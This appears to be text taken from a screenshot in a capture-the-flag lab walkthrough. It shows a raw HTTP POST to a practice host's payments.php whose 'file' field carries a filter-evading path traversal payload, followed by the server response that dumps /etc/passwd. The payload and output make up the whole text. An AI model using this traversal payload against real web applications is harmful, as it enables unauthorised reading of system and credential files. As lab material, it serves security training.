 POST /payments.php HTTP/1.1
Host: admin.logan.hmv
Content-Length: 57
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://admin.logan.hmv
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.logan.hmv/payments.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
file=....//....//....//....//....//....//....//etc/passwd
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 14:30:08 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2254
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin